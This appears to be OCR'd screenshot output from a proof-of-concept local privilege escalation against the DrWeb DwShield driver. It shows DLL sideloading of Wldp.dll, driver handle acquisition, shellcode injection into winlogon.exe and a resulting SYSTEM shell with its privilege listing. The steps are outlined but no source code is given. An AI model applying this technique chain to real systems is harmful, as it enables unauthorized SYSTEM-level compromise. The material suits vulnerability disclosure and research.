 PoC
File Home Share View
PoC
Search PoC
Name Date modified Type Size
s folder is empty.
C:\Windows\System32\cmd.exe - dwservice.exe
SeTimeZonePrivilege Change the time zone Disabled
C:\Users\user-only\Desktop>dwservice.exe
+-----------------------------------------------------------------------------+
| DrWeb DwShield LPE |
+-----------------------------------------------------------------------------+
[+] DLL SideLoading 'Wldp.dll' Successful - Digital Signature Check Bypassed. Launching Exploit!
[-] Finding a SymLink Name for the DrWeb 'DwShield' device driver
[+] SymLink Name for the DrWeb 'DwShield' device driver found: 625caf55981d0554
[-] Retrieving a handle to the DrWeb DwShield device driver: \\.\625caf55981d0554
[+] DwShield HANDLE: 0x00000000000001F8
[-] Retrieving PID of Winlogon
[+] winlogon.exe PID: 2a8
[-] Retrieving Winlogon Process Handle
[+] Winlogon Process HANDLE: 0x00000000000001FC
[-] Injecting shellcode into winlogon.exe
[+] Memory allocated at: 0x00000212EBA80000
[-] Writing shellcode within winlogon.exe process' memory
[+] Shellcode loaded!
[-] Spawning SYSTEM shell
[WIN] You are now "NT AUTHORITY\SYSTEM" [WIN]
Administrator: C:\Windows\system32\cmd.exe
C:\Windows\system32>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================== ========================================== ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeTcbPrivilege Act as part of the operating system Enabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeAuditPrivilege Generate security audits Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeTrustedCredManAccessPrivilege Access Credential Manager as a trusted caller Disabled
C:\Windows\system32>_